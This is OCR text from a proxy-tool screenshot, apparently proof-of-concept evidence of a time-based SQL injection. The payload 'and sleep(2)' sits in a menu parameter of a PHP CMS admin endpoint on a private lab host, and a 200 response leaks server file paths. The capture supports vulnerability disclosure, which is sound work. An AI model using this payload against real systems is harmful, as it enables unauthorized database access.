 POST /admin/ajax.php ?action=save&type=menu&lang=0 HTTP/1.1
Host: 192.168.32.128:8002
Content-Length : 4041
Accept: */*
X-Requested-With : XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
Content-Type : application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.32.128:8002
Referer: http://192.168.32.128:8002/admin/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: count_all=0; authx=; userx=; passx=; user=test; pass=
d79883b3b84f946ade345c8b8e4c6f75 ; A_type=0; auth=
0%7C0%7C0%7C0%7C0%7C0%7C1%7C0%7C0%7C0%7C0%7C0 ; PHPSESSID=
bcc70c9d728668726137aedd8dd243a9 ; __51uvsct__JdquY3gNURaKiAFU =1;
__51vcke__JdquY3gNURaKiAFU =2593799a-ab36-518e-af26-ff19a20827ed ;
__51vuft__JdquY3gNURaKiAFU =1709962623079 ;
__vtins__JdquY3gNURaKiAFU =
%7B%22sid%22%3A%20%221f0c350a-1cdc-5268-b7b9-daa5a5f080d5%22%2C%20
%22vd%22%3A%207%2C%20%22stt%22%3A%20146681%2C%20%22dr%22%3A%205565
%2C%20%22expires%22%3A%201709964569758%2C%20%22ct%22%3A%2017099627
69758%7D
Connection : close
order_1=1&title_1=%E7%BD%91%E7%AB%99%E9%A6%96%E9%A1%B5 &entitle_1=
index&url_1=&hide_1%5B%5D=1 and
sleep(2) &hide_1%5B%5D=0&sub_1=0&order_41=2&title_41=%E5%AD%A6%E6%A
0%A1%E6%A6%82%E5%86%B5&entitle_41=General+situation+of+school&url_
41=&hide_41%5B%5D=0&sub_41=0&order_42=1&title_42=%E5%AD%A6%E6%A0%A
1%E7%AE%80%E4%BB%8B&entitle_42=School+profiles&url_42=&hide_42%5B%
5D=0&sub_42=41&order_43=2&title_43=%E5%8A%9E%E5%AD%A6%E7%90%86%E5%
BF%B5&entitle_43=School+running+idea&url_43=&hide_43%5B%5D=0&sub_4
3=41&order_44=3&title_44=%E7%BB%84%E7%BB%87%E6%9C%BA%E6%9E%84&enti
tle_44=Organization&url_44=&hide_44%5B%5D=0&sub_44=41&order_45=4&t
itle_45=%E6%A0%A1%E9%95%BF%E5%AF%84%E8%AF%AD&entitle_45=President%
26apos%3Bs+message&url_45=&hide_45%5B%5D=0&sub_45=41&order_46=3&ti
tle_46=%E5%BE%B7%E8%AF%AD%E8%A7%86%E7%AA%97&entitle_46=German+wind
ows&url_46=&hide_46%5B%5D=0&sub_46=0&order_47=1&title_47=%E5%BE%B7
%E8%82%B2%E6%B4%BB%E5%8A%A8&entitle_47=Moral+education+activities&
url_47=&hide_47%5B%5D=0&sub_47=46&order_48=2&title_48=%E5%BF%83%E7
%90%86%E5%81%A5%E5%BA%B7&entitle_48=Mental+health&url_48=&hide_48%
搜索...
0匹配
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Mar 2024 05:59:30 GMT
4 Content-Type : text/html;charset=utf-8
5 Connection: close
6 X-Powered-By : PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length : 224
11
12 success|□□□□□ <br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at /var/www/html/admin/ajax.php:3155) in <b>
/var/www/html/data/core.php
</b>
on line <b>
4972
</b>
<br />
14
搜索...
0匹配
请求属性 2
请求查询参数 3
请求体参数 205
请求Cookies 13
请求头 12
响应头 9
成
544字节 | 2,169 millis